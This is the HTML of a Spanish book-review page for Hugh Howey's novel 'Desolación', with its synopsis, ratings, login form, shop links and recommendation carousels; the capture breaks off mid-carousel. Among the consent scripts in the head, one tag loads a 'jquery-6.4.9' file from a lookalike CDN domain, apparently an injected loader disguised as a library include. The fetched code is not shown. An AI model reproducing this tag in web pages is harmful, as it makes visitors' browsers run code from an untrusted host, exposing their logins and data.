

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/desolacion
body_size: 14295
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="uCaw52LyOFmvuy2ODI0uRRTL7ANTYfdyfRrA5WRO">

        <meta name="title" content="DESOLACIÓN - HOWEY HUGH"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/desolacion_9788445002001.jpg"/>
    <meta property="og:image:alt" content="DESOLACIÓN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/desolacion"/>
    <meta property="og:title" content="DESOLACIÓN - HOWEY HUGH"/>
    <meta property="og:description" content="En un futuro cercano, el mundo sigue siendo tal como lo conocemos. Pero no será así por mucho tiempo. Unos pocos elegidos conocen el futuro que nos aguarda y se están preparando para afrontarlo. Están a punto de conducirnos hacia un camino que nos llevará a la destrucción y nos condenará a vivir baj..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "DESOLACIÓN",
    "author": {
        "@type": "Person",
        "name": "HOWEY, HUGH"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.64",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "22"
    }
        "image": "https://quelibroleo.com/images/libros/desolacion_9788445002001.jpg",
    "description": "En un futuro cercano, el mundo sigue siendo tal como lo conocemos. Pero no será así por mucho tiempo. Unos pocos elegidos conocen el futuro que nos aguarda y se están preparando para afrontarlo. Están a punto de conducirnos hacia un camino que nos llevará a la destrucción y nos condenará a vivir baj..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>DESOLACIÓN - HOWEY HUGH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="DESOLACIÓN - HOWEY HUGH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En un futuro cercano, el mundo sigue siendo tal como lo conocemos. Pero no será así por mucho tiempo. Unos pocos elegidos conocen el futuro que nos aguarda y se están preparando para afrontarlo. Están a punto de conducirnos hacia un camino que nos llevará a la destrucción y nos condenará a vivir baj...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="DESOLACIÓN - HOWEY HUGH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En un futuro cercano, el mundo sigue siendo tal como lo conocemos. Pero no será así por mucho tiempo. Unos pocos elegidos conocen el futuro que nos aguarda y se están preparando para afrontarlo. Están a punto de conducirnos hacia un camino que nos llevará a la destrucción y nos condenará a vivir baj...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/desolacion">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DESOLACIÓN - HOWEY HUGH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En un futuro cercano, el mundo sigue siendo tal como lo conocemos. Pero no será así por mucho tiempo. Unos pocos elegidos conocen el futuro que nos aguarda y se están preparando para afrontarlo. Están a punto de conducirnos hacia un camino que nos llevará a la destrucción y nos condenará a vivir baj...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/desolacion" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "uCaw52LyOFmvuy2ODI0uRRTL7ANTYfdyfRrA5WRO";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/desolacion', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="uCaw52LyOFmvuy2ODI0uRRTL7ANTYfdyfRrA5WRO">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="uCaw52LyOFmvuy2ODI0uRRTL7ANTYfdyfRrA5WRO">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/desolacion_9788445002001.jpg" alt="DESOLACIÓN" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="121232">
                            <div style="float:left">
                                <h3>DESOLACIÓN <small><a href="https://quelibroleo.com/autores/howey-hugh">HOWEY, HUGH</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/desolacion_9788445002001.jpg" alt="Portada de DESOLACIÓN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.64">
                                            7,64
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="22">
                                                22 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/minotauro">MINOTAURO</a></li>
                                                <li><span>Año de edición</span> 2014</li>
                                                <li><span>ISBN</span> 9788445002001</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=DESOLACI%C3%93N https%3A%2F%2Fquelibroleo.com%2Fdesolacion via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/desolacion', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/desolacion"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788445002001&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788445002001" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="DESOLACIÓN">
                            <input type="hidden" name="id_libro" value="121232" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="HOWEY, HUGH" id="autor">
                            <input type="hidden" name="_token" value="uCaw52LyOFmvuy2ODI0uRRTL7ANTYfdyfRrA5WRO">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En un futuro cercano, el mundo sigue siendo tal como lo conocemos. Pero no será así por mucho tiempo. Unos pocos elegidos conocen el futuro que nos aguarda y se están preparando para afrontarlo. Están a punto de conducirnos hacia un camino que nos llevará a la destrucción y nos condenará a vivir bajo tierra. La historia del silo está a punto de ser escrita. Nuestro futuro está a punto de empezar.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="2" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/howey-hugh" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/espejismo-wool">
																	<img src="https://quelibroleo.com/images/libros/espejismo_9788445001493.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 47 votos"
							     							     
							     data-id="117668"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/espejismo-wool#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/espejismo-wool"><span>ESPEJISMO (WOOL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/howey-hugh">HOWEY, HUGH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestigios">
																	<img src="https://quelibroleo.com/images/libros/vestigios_9788445002155.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 14 votos"
							     							     
							     data-id="124152"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestigios"><span>VESTIGIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/howey-hugh">HOWEY, HUGH</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477714.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 3.347 votos"
							     							     
							     data-id="2335"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			227 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1"><span>JUEGO DE TRONOS. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-del-viento">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929304.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.678 votos"
							     							     
							     data-id="15996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-del-viento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			273 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-del-viento"><span>EL NOMBRE DEL VIENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-los-anillos">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.623 votos"
							     							     
							     data-id="4725"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-los-anillos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-los-anillos"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-los-anillos-ii-las-dos-torres">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.696 votos"
							     							     
